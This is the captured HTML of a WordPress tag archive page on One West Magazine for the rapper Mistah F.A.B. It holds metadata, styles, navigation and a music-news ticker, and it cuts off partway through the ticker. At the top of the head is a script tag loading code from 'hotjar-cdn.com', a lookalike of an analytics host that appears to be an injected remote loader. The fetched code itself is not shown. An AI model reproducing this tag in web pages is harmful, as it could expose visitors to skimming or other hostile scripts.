

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/mistah-f-a-b/
body_size: 11595
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mistah F.A.B. Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/mistah-f-a-b/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mistah F.A.B. Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/mistah-f-a-b/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/mistah-f-a-b/","url":"https://onewestmagazine.com/magazine/tag/mistah-f-a-b/","name":"Mistah F.A.B. Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/mistah-f-a-b/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/mistah-f-a-b/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2020/03/wtw-video-gaugr-presents-miss-vi.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/mistah-f-a-b/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/mistah-f-a-b/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2020/03/wtw-video-gaugr-presents-miss-vi.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2020/03/wtw-video-gaugr-presents-miss-vi.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/mistah-f-a-b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"Mistah F.A.B."}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Mistah F.A.B. Tag Feed" href="https://onewestmagazine.com/magazine/tag/mistah-f-a-b/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.4' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div { background: url(https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos//public/play-y-red.png) center center no-repeat; }
</style>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/4075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-mistah-f-a-b tag-4075 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">
						<span class="mh-ticker-item-date">
                        	[ January 27, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
